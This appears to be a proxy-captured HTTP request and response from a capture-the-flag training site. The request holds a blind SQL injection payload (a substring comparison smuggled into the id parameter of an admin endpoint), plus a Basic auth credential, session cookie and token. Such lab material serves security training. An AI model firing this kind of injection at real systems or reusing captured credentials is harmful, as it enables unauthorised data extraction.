 Request
Pretty Raw Hex \n
1 GET /admin/s3cr3t_m3ss4g3s/?id=
2%20and%20substring(message,1,1)%3d'H' HTTP/1.1
2 Host: admin.vulntraining.co.uk
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/103.0.0.0 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9,ar;q=0.8
8 Authorization: Basic dnVsbnRyYWluaW5nOiN4N1FFMUpnJmNOTw==
9 Cookie: ctfchallenge=
eyJkYXRhIjoiZXlKMWMyVnlYMmhoYzJnaU9pSjRZM3A2TTNKMmR5SXNJbkJ5Wlc
xcGRXMGlPbVpoYkhObGZRPT0iLCJ2ZXJpZnkiOiJhYmYwNzRmYWI0Yzk2YjA3OT
M4ZDcxNGQ0N2VhZWIzNSJ9
10 X-Token: 99663f8904af238fb1e3cedb2f8095f9
11 Connection: close
12
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 server: nginx/1.21.1
3 date: Sat, 06 Aug 2022 09:53:32 GMT
4 content-type: application/json
5 set-cookie: ctfchallenge=
eyJkYXRhIjoiZXlKMWMyVnlYMmhoYzJnaU9pSjRZM3A2TTNKMmR5SXNJbkJ5Wlc
xcGRXMGlPbVpoYkhObGZRPT0iLCJ2ZXJpZnkiOiJhYmYwNzRmYWI0Yzk2YjA3OT
M4ZDcxNGQ0N2VhZWIzNSJ9; Max-Age=2592000; Path=/;
domain=.vulntraining.co.uk
6 connection: close
7 Content-Length: 57
8
9 {
"id":"2",
"message":"Hey, did you get my other message?"
}